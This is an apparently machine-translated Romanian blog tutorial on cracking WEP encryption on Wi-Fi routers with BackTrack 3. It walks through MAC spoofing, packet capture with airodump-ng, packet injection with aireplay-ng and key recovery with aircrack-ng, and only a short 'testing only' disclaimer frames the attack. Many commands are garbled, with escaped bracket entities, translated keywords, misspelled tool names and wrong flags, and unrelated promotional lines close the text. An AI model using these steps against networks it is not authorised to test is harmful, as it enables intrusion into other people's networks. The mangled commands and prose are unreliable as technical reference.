Break deschis WEP, folosind backtrack 3

Am vorbit deja pe acest blog despre backtrack, în același articol, considerăm una dintre aplicațiile sale cele mai importante. Ceva ce voi explica în acest articol, am publicat deja, dar sub forma de clipuri de pe YouTube. În același articol, voi explica mai detaliat. Nu fi rău să se constate că acest ghid este destinat numai în scop de testare și nu este destinat să cultive hatskerov. Acest articol va explica modul de a sparge 64 de biți criptare WEP și 128bit în diverse routere WiFi folosind Backtrack, live Linux distro. Am efectuat acțiunile descrise în laptop-uri IBM ThinkPad X60, Acer 5672 WIFI și chipset-ul în aceste mașini a lucrat perfect.

- Backtrack 3 pe un CD sau USB

- Un computer cu un card wireless 802.11 sprijinit

- Punct de acces fără fir sau un router WiFi utilizează criptare WEP



Pregătiți cardul WiFi

Pentru a începe, avem nevoie de a traduce harta în modul „Monitor Mode“. Dacă utilizați chipchet Intel® PRO / Wireless 3945ABG executați următoarea comandă:

modprobe -r iwl3945 modprobe ipwraw

În continuare, trebuie să ne oprim cardul nostru WiFi:

Uite ce nume pentru a vedea interfața fără fir, apoi opriți rulând:

airmon-ng opri # 91; # 93 dispozitiv;

ifconfig jos # 91; # 93 interfață;

macchanger --mac 00: 11: 22: 33: 44: 66 # 91; # 93 dispozitiv;

airmon-ng start # 91; # 93 dispozitiv;

lansa un atac



Acum este timpul pentru a găsi o rețea adecvată pentru a ataca. Rulați comanda:

airodump-ng -c # 91; # 93 membru al canalului; -w # 91; network.out # 93; -bssid # 91; # 93 BSSID; # 91; # 93 dispozitiv;

Comanda de mai sus va pune datele într-un fișier network.out. Acest fișier ne potrebutesya mai târziu, când suntem gata pentru a sparge cheia WEP.

Deschide o altă fereastră de coajă și se lasă comanda anterioară executată. Acum vom genera unele pachete false la router pentru colectarea mai rapidă a datelor. Utilizați următoarea comandă:

aireplay-ng -1 0 -a # 91; # 93 BSSID; -h 00: 11: 22: 33: 44: 66 -e # 91; # 93 ESSID; # 91; # 93 dispozitiv;



În cazul în care comanda de mai sus este de succes, vom genera un număr mare de pachete pentru a sparge deschide rețea. introduceți:

airplay-ng -3 -b # 91; # 93 BSSID; -h 00: 11: 22: 33: 44: 66 # 91; # 93 dispozitiv;

Acest lucru va duce la punctul de acces pentru a trimite un număr mare de pachete pe care le putem folosi pentru a sparge cheia WEP. Verificați stânga în prima fereastră shell aerodump-ng. Ar trebui să vedeți un domeniu în care „date“, care este deja destul de o mulțime de pachete.



Când această valoare ajunge la 10.000-20.000 puteți începe să sparge cheia. În cazul în care nu există alte rețele disponibile, puteți încerca următoarea comandă:



aireplay-ng -2 -p 0841 -c FF: FF: FF: FF: FF: FF -b # 91; # 93 BSSID; -h 00: 11: 22: 33: 44: 66 # 91; # 93 dispozitiv;

Când vom obține destule pachete începe hacking:



aircrack-ng 128 N -B # 91; # 93 BSSID; # 91; filename # 93; -01.cap

Parametrul „128 N„indică o cheie WEP pe 128 de biți. În cazul în care hack nu funcționează, utilizează „64 '-n

Tot hacking-ul nostru este de peste! Cheia este găsit, iar noi trebuie doar să elimine din simbolurile de ieșire:

Utilizați această tehnică pentru a demonstra punctele slabe ale criptare WEP. Sper să utilizați WPA2 în rețea.

Supa de gadget-uri originale și inovatoare în blog-ul mobilexus.ru

Nu face mai mult suschestvut un astfel de lucru ca patriotism în România. Desigur, da, există încă oameni pentru care aceste cuvinte nu sunt cuvinte goale. Vino la site-ul nostru și-l vezi.